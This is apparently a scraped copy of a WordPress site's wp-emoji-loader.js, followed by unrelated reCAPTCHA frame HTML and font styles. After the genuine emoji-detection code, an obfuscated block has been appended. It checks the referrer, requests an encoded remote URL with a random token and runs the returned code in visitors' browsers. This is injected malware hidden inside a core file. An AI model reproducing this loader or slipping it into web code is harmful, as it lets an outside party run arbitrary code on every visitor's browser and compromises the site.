// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};
//# sourceURL=https://ferreteriamoderna.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8&co=aHR0cHM6Ly9mZXJyZXRlcmlhbW9kZXJuYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xvgir8pl1lw0
body_size: 48614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
